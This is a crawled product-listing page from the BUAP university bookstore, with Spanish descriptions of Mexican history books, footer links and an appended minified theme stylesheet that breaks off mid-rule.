        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2076" data-id-product="2076" data-name-product="A cien años del 5 de mayo de 1862" data-images-product="https://libros.buap.mx/1716-small_default/a-cien-anos-del-5-de-mayo-de-1862.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2076', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2076-a-cien-anos-del-5-de-mayo-de-1862-9786074873481.html">A cien años del 5 de mayo...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$500.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El libro está integrado por tres artículos: Proyección de la Victoria de Agustín Yáñez, La batalla del general Daniel Gutiérrez Santos y El cinco de mayo y el principio de no intervención de Manuel J. Sierra, que muestran desde distintas perspectivas un mismo acontecimiento. A parte, se completa con una compilación documental que se centra en el estudio del proceso político militar de 1862, conformado por dos cuerpos documentales: mexicano y francés.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2076">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2076">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2076" data-id-product="2076" data-name-product="A cien años del 5 de mayo de 1862" data-images-product="https://libros.buap.mx/1716-small_default/a-cien-anos-del-5-de-mayo-de-1862.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2076', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

            </div>
  </div>
</section>

  

  
    <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">×</span>
        </button>
      </div>
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="780" src="https://libros.buap.mx/1770-large_default/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg" alt="Perfiles biográficos de franceses en México (siglos XIX-XX)" title="Perfiles biográficos de franceses en México (siglos XIX-XX)" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p style="text-align:justify;">Las primeras migraciones francesas contemporáneas a México ocurrieron a principios del siglo XIX. Se nutrieron de personas de diferentes poblaciones, si bien se reconocen dos grupos importantes: “el primero principalmente integrado por oriundos del suroeste de Francia, de pueblos y ciudades de los Pirineos, quienes llegaron sin aparentes -o escasos- eslabonamientos; el segundo proveniente del este y sobre todo de Borgoña, en oleadas comandadas por uno o varios colonizadores automatizados por el gobierno mexicano”.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://libros.buap.mx/1770-large_default/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg" class="thumb js-modal-thumb" src="https://libros.buap.mx/1770-home_default/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg" alt="Perfiles biográficos de franceses en México (siglos XIX-XX)" title="Perfiles biográficos de franceses en México (siglos XIX-XX)" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
  

  
    <footer class="page-footer">
      
        <!-- Footer content -->
      
    </footer>
  
</section>

    
  </div>


          

          </div>
          
                   </div>
          </div>
                
      </section>

      <footer id="footer">
        
           
<div class="footer-container">
  <div class="container">
    <div class="row">
      
         <div class="footer-block  col-lg-6 col-xs-12">
	<div class="footer-about-block">
<h1 class="about-logo" style="text-align:center;"><span style="color:#003b5c;">Libros BUAP</span></h1>
<p style="text-align:justify;">Es la tienda en linea de la Dirección General de Publicaciones donde podrás encontrar y adquirir las  novedades editoriales de la Benemérita Universidad Autónoma de Puebla.</p>
<div><a href="https://www.facebook.com/librosbuap/" target="_blank" rel="noreferrer noopener"> <img src="https://libros.buap.mx/img/cms/90dd9f12fdd1eefb8c8976903944c026-icono-de-facebook-logo-by-vexels.png" alt="" width="50" height="50" /></a><a href="https://twitter.com/dgpbuap?lang=es" target="_blank" rel="noreferrer noopener"><img src="https://libros.buap.mx/img/cms/twitter%20logo.png" alt="" width="50" height="50" /></a><a href="https://www.instagram.com/librosbuap/" target="_blank" rel="noreferrer noopener"><img src="https://libros.buap.mx/img/cms/3b21c7efd2ba9c119fb8d361acacc31d.png" alt="" width="50" height="50" /></a></div>
</div>
</div><div class="col-xs-12 col-lg-6 links linkblock">
  <!-- <div class="row"> -->
      <div class="col-xs-12 col-lg-6 links wrapper">
      <h5 class="widget-title hidden-sm-down">Libros</h5>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_9282" data-toggle="collapse">
        <h5 class="widget-title">Libros</h5>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_9282" class="account-list collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://libros.buap.mx/productos-rebajados"
                title="Our special products"
                            >
              Libros en oferta
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://libros.buap.mx/productos-nuevos"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://libros.buap.mx/mas-vendidos"
                title="Libros más vendidos"
                            >
              Libros más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-lg-6 links wrapper">
      <h5 class="widget-title hidden-sm-down">DGP BUAP</h5>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_37647" data-toggle="collapse">
        <h5 class="widget-title">DGP BUAP</h5>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_37647" class="account-list collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/1-entrega"
                title="Nuestros términos y condiciones de envío y devoluciones"
                            >
              Envíos y devoluciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/2-aviso-legal"
                title="Aviso legal"
                            >
              Aviso legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/3-terminos-y-condiciones-de-uso"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/4-sobre-nosotros"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/5-pago-seguro"
                title="Nuestra forma de pago segura"
                            >
              Pago seguro
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://libros.buap.mx/contactenos"
                title="Use nuestro formulario para contactarnos"
                            >
              Contactar con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://libros.buap.mx/Mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://libros.buap.mx/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    <!-- </div> -->
</div>


      
    </div>
    <div class="row">
      
        
      
    </div>  
  </div>
</div>
<div class="footer-bottom">
  <div class="container">
    <div class="row">
      <div class="col-md-12 footer-bottom-inner">
        <p class="copyright_link">
          
            <a href="http://www.prestashop.com" target="_blank">
              © 2026 - Dirección General de Publicaciones BUAP
            </a>
          
        </p>
         	<div class="payment">
		<img src="https://libros.buap.mx/modules/mt_footerpayment/img/payment.png" alt="Payment">
	</div>	

      </div>
    </div>
  </div>
</div>
<a href="#" class="scrollToTop back-to-top">
  <i class="fa fa-angle-double-up"></i>
</a>
        
      </footer>

    </main>
    
        <script type="text/javascript" src="https://libros.buap.mx/themes/book/assets/cache/bottom-1b79e4184.js" ></script>


    

    
       
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://libros.buap.mx/themes/book/assets/cache/theme-aaedd4185.css
body_size: 133796
content:
@import url(https://fonts.googleapis.com/css?family=Montserrat);@charset "UTF-8";body:after{display:none}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;margin:70px 0;text-align:center;line-height:0;font-weight:400}.lightbox .lb-outerContainer{position:relative;background-color:#fff;*zoom:1;width:250px;height:250px;margin:0 auto}.lightbox .lb-outerContainer .lb-container{padding:4px}.lightbox .lb-outerContainer .lb-container .lb-image{display:block;height:auto;max-width:inherit;border-radius:3px}.lightbox .lb-outerContainer .lb-container .lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lightbox .lb-outerContainer .lb-container .lb-loader .lb-cancel{display:block;width:32px;height:32px;margin:0 auto}.lightbox .lb-outerContainer .lb-container .lb-nav{position:absolute;top:45%;left:1%;width:98%;z-index:10}.lightbox .lb-outerContainer .lb-container .lb-nav a{outline:none}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{height:100%;padding:9px 0;cursor:pointer;width:20px;height:20px;display:block}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;color:#222}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev{float:left}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before{content:"\F053"}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{float:right}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{content:"\F054"}.lightbox .lb-dataContainer{margin:0 auto;background:#fff;*zoom:1;width:100%}.lightbox .lb-dataContainer:after{content:"";display:table;clear:both}.lightbox .lb-dataContainer .lb-data{padding:0 4px;color:#ccc}.lightbox .lb-dataContainer .lb-data .lb-details{width:85%;float:left;text-align:left;padding:10px;line-height:1.1em}.lightbox .lb-dataContainer .lb-data .lb-caption{color:#222;float:left;margin:0 0 5px;width:100%}.lightbox .lb-dataContainer .lb-data .lb-number{display:block;clear:left;color:#222}.lightbox .lb-dataContainer .lb-data .lb-closeContainer{float:right;margin:10px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close{float:left;height:30px;padding:14px 0;width:20px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;content:"\F00D";color:#222}@charset "UTF-8";body:after{display:none}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;margin:70px 0;text-align:center;line-height:0;font-weight:400}.lightbox .lb-outerContainer{position:relative;background-color:#fff;*zoom:1;width:250px;height:250px;margin:0 auto}.lightbox .lb-outerContainer .lb-container{padding:4px}.lightbox .lb-outerContainer .lb-container .lb-image{display:block;height:auto;max-width:inherit;border-radius:3px}.lightbox .lb-outerContainer .lb-container .lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lightbox .lb-outerContainer .lb-container .lb-loader .lb-cancel{display:block;width:32px;height:32px;margin:0 auto}.lightbox .lb-outerContainer .lb-container .lb-nav{position:absolute;top:45%;left:1%;width:98%;z-index:10}.lightbox .lb-outerContainer .lb-container .lb-nav a{outline:none}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{height:100%;padding:9px 0;cursor:pointer;width:20px;height:20px;display:block}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;color:#222}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev{float:left}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before{content:"\F053"}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{float:right}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{content:"\F054"}.lightbox .lb-dataContainer{margin:0 auto;background:#fff;*zoom:1;width:100%}.lightbox .lb-dataContainer:after{content:"";display:table;clear:both}.lightbox .lb-dataContainer .lb-data{padding:0 4px;color:#ccc}.lightbox .lb-dataContainer .lb-data .lb-details{width:85%;float:left;text-align:left;padding:10px;line-height:1.1em}.lightbox .lb-dataContainer .lb-data .lb-caption{color:#222;float:left;margin:0 0 5px;width:100%}.lightbox .lb-dataContainer .lb-data .lb-number{display:block;clear:left;color:#222}.lightbox .lb-dataContainer .lb-data .lb-closeContainer{float:right;margin:10px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close{float:left;height:30px;padding:14px 0;width:20px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;content:"\F00D";color:#222}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:600}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}select{text-transform:none;border:1px solid #eee;border-radius:0;width:100%;display:block}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}@media print{*,:after,:before,:first-letter,blockquote:first-line,div:first-line,li:first-line,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{color:#222;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;font-weight:400;line-height:20px}body ::-webkit-scrollbar-track{background-color:#f2f2f2;border-radius:0}body ::-webkit-scrollbar{width:5px;height:5px;background-color:#ddd;border-radius:0}body ::-webkit-scrollbar-thumb{background-color:#ddd;border-radius:0}textarea{overflow:auto;resize:vertical}::-moz-selection{background-color:#222;color:#fff}::selection{background-color:#222;color:#fff}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}*::after,*::before{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}*:after,*:before{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}a{cursor:pointer;text-decoration:none;color:#222}a:focus,a:hover{color:#ffb400;text-decoration:none}:focus,a:focus,button:focus,a:not([href]):not([tabindex]):focus{outline:none}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #f1f1f1}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}pre{overflow:auto}figure{margin:0 0 1rem;max-width:650px}img{height:auto;max-width:100%;vertical-align:middle;border:none;outline:none}[role=button],button{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#999;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem;padding-right:.5rem}button:focus{outline:0}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;margin-bottom:15px;color:#222;font-variant-ligatures:common-ligatures;text-transform:uppercase}.h1,h1{font-size:30px}.h2,h2{font-size:26px;line-height:28px}.h3,h3{font-size:24px}.h4,h4{font-size:20px}.h5,h5{font-size:18px}.h6,h6{font-size:16px}.page-title,.section-title,.products-section-title{text-align:center;margin-bottom:50px}.blog-title{margin-bottom:15px}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2{font-size:2.188rem;font-weight:400}.display-3{font-size:1.563rem;font-weight:400}.display-4{font-size:1.25rem;font-weight:400}hr{margin-top:15px;margin-bottom:15px;border:0;border-top:1px solid #eee}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #ddd}.blockquote-footer{display:block;font-size:80%;color:#f1f1f1}.blockquote-footer:before{content:"\2014           \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #ddd;border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0           \2014"}dl.row>dd+dt{clear:left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #eee;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#f1f1f1}code{color:#bd4147;background-color:#f7f7f9;border-radius:0}code,kbd{padding:.2rem .4rem;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#373a3c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1200px;max-width:100%}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid:after{content:"";display:table;clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after{content:"";display:table;clear:both}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media 